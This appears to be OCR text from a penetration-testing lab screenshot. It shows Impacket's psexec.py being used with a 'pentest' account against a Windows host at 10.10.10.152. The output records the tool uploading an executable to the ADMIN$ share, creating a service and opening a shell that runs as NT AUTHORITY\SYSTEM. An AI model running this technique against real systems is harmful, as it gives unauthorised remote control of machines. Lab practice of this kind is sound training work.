 Crumbles@Crumbles: ~
File Actions Edit View Help
┌──(Crumbles㉿Crumbles)-[~]
└─$ psexec.py "pentest@10.10.10.152"
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file OirftTFX.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service msJm on 10.10.10.152.....
[*] Starting service msJm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\
C:\> dir
 Volume in drive C has no label.
 Volume Serial Number is 0EF5-E5E5
 Directory of C:\
02/02/2019  11:18 PM             1,024 .rnd
02/25/2019  09:15 PM    <DIR>          inetpub
07/16/2016  08:18 AM    <DIR>          PerfLogs
02/25/2019  09:56 PM    <DIR>          Program Files
02/02/2019  11:28 PM    <DIR>          Program Files (x86)
02/03/2019  07:08 AM    <DIR>          Users
12/10/2022  08:24 PM    <DIR>          Windows
               1 File(s)          1,024 bytes
               6 Dir(s)   6,758,711,296 bytes free
C:\>